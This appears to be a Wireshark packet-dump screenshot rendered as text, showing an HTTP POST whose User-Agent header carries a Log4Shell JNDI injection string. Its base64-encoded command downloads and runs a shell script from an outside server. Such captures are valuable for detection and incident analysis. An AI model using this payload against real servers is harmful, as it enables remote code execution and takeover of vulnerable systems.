 Wireshark · Packet 444 · http.pcapng
Frame 444: 447 bytes on wire (3576 bits), 447 bytes captured (3576 bits) on inte
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst: Rebox_f1:fd:6d (00:16
Internet Protocol Version 4, Src: 45.137.21.9, Dst: 198.71.247.91
Transmission Control Protocol, Src Port: 38790, Dst Port: 80, Seq: 1, Ack: 1, Le
Hypertext Transfer Protocol
0000 00 16 3c f1 fd 6d 64 9e f3 be db 66 08 00 45 00 ··<··md· ···f··E·
0010 01 b1 f3 43 00 00 38 06 8d ce 2d 89 15 09 c6 47 ···C··8· ··-····G
0020 f7 5b 97 86 00 50 54 27 fb 2a 82 28 c8 23 80 18 ·[···PT' ·*·(·#··
0030 01 f6 66 86 00 00 01 01 08 0a f9 29 22 a5 bd 5f ··f····· ···)"··_
0040 40 e1 50 4f 53 54 20 2f 20 48 54 54 50 2f 31 2e @·POST / HTTP/1.
0050 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 24 1··User- Agent: $
0060 7b 6a 6e 64 69 3a 6c 64 61 70 3a 2f 2f 34 35 2e {jndi:ld ap://45.
0070 31 33 37 2e 32 31 2e 39 3a 31 33 38 39 2f 42 61 137.21.9 :1389/Ba
0080 73 69 63 2f 43 6f 6d 6d 61 6e 64 2f 42 61 73 65 sic/Comm and/Base
0090 36 34 2f 64 32 64 6c 64 43 42 6f 64 48 52 77 4f 64/d2dld CBodHRwO
00a0 69 38 76 4e 6a 49 75 4d 6a 45 77 4c 6a 45 7a 4d i8vNjIuM jEwLjEzM
00b0 43 34 79 4e 54 41 76 62 47 67 75 63 32 67 37 59 C4yNTAvb Gguc2g7Y
00c0 32 68 74 62 32 51 67 4b 33 67 67 62 47 67 75 63 2htb2QgK 3ggbGguc
00d0 32 67 37 4c 69 39 73 61 43 35 7a 61 41 3d 3d 7d 2g7Li9sa C5zaA==}
00e0 0d 0a 48 6f 73 74 3a 20 31 39 38 2e 37 31 2e 32 ··Host: 198.71.2
00f0 34 37 2e 39 31 0d 0a 41 63 63 65 70 74 3a 20 74 47.91··A ccept: t